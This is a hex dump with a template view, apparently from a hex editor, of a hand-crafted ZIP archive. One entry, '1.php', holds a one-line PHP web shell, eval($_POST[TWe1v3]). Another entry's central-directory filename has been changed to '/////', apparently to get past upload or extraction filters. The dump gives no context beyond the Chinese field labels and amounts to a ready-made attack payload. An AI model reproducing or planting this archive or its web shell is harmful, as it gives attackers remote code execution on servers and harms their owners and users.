 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 50 4B 03 04 0A 00 00 00 00 00 0B 66 55 A3 CC PK..........fU£Ì
0010h: 36 54 05 00 00 00 05 00 00 00 05 00 1C 00 32 2E 6T............2.
0020h: 74 78 74 55 54 09 00 03 00 53 67 63 89 53 67 63 txtUT....Sgc‰Sgc
0030h: 75 78 0B 00 01 04 00 00 00 00 04 00 00 00 00 34 ux.............4
0040h: 34 34 34 34 50 4B 03 04 0A 00 00 00 00 00 2B 0B 4444PK........+.
0050h: 66 55 ED FA 43 72 1E 00 00 00 1E 00 00 00 05 00 fUíúCr..........
0060h: 1C 00 31 2E 70 68 70 55 54 09 00 03 52 53 67 63 ..1.phpUT...RSgc
0070h: DE 53 67 63 75 78 0B 00 01 04 00 00 00 00 04 00 ÞSgcux..........
0080h: 00 00 00 40 3C 3F 70 68 70 20 65 76 61 6C 28 24 ...@<?php eval($
0090h: 5F 50 4F 53 54 5B 54 57 65 31 76 33 5D 29 3B 3F _POST[TWe1v3]);?
00A0h: 3E 50 4B 01 02 1E 03 0A 00 00 00 00 00 0B 66 >PK............f
00B0h: 55 A3 CC 36 54 05 00 00 00 05 00 00 00 05 00 18 U£Ì6T...........
00C0h: 00 00 00 00 00 01 00 00 00 F6 81 00 00 00 00 2F .........ö...../
00D0h: 2F 2F 2F 2F 55 54 05 00 03 00 53 67 63 75 78 0B ////UT....Sgcux.
00E0h: 00 01 04 00 00 00 00 04 00 00 00 00 50 4B 01 02 ............PK..
00F0h: 1E 03 0A 00 00 00 00 00 2B 0B 66 55 ED FA 43 72 ........+.fUíúCr
0100h: 1E 00 00 00 1E 00 00 00 05 00 18 00 00 00 00 00 ................
0110h: 01 00 00 00 F6 81 44 00 00 00 31 2E 70 68 70 55 ....ö.D...1.phpU
0120h: 54 05 00 03 52 53 67 63 75 78 0B 00 01 04 00 00 T...RSgcux......
0130h: 00 00 04 00 00 00 00 50 4B 05 06 00 00 00 00 02 .......PK.......
0140h: 00 02 00 96 00 00 00 A1 00 00 00 00 00 ...–...¡.....
变量
名称 值 开始
uint deUncompressedSize 5 B9h 4h
ushort deFileNameLength 5 BDh 2h
ushort deExtraFieldLength 24 BFh 2h
ushort deFileCommentLength 0 C1h 2h
ushort deDiskNumberStart 0 C3h 2h
ushort deInternalAttributes 1 C5h 2h
uint deExternalAttributes 2180382720 C7h 4h
uint deHeaderOffset 0 CBh 4h
char deFileName[5] ///// CFh 5h
uchar deExtraField[24] D4h 18h
struct ZIPDIRENTRY dirEntry[1] 1.php ECh 4Bh
struct ZIPENDLOCATOR endLocator 137h 16h